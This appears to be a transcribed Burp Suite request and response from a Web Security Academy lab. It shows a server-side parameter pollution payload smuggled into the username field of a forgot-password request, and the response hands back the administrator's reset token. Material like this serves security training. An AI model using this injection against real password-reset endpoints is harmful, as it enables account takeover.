 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a5c00a2032894a582446fba008f005d.web-security-academy.net
3 Cookie: session=C7xa82Nyal9hBPswljGiSvy4jikL2VzK
4 Content-Length: 83
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a5c00a2032894a582446fba008f005d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5c00a2032894a582446fba008f005d.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=ieYJUI1Y4oYGwE0D8Ht5bpZAfUEZJ68E&username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"ojj4fu8g9bjvu3itnvwj6sudt2le3a47"
}